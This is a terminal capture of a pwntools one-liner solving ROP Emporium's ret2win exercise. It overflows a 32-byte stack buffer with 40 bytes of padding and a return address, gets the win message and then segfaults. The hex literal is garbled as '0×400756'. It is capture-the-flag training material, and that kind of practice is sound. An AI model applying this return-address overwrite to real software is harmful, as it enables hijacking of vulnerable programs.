 ┌──(kali㉿kali)-[~]
└─$ python3 -c "from pwn import *; import sys; sys.stdout.buffer.write(b'A'*40+p64(0×400756))" | ./ret/ret2win
ret2win by ROP Emporium
x86_64

For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!

> Thank you!
Well done! Here's your flag:
zsh: done                python3 -c  |
zsh: segmentation fault  ./ret/ret2win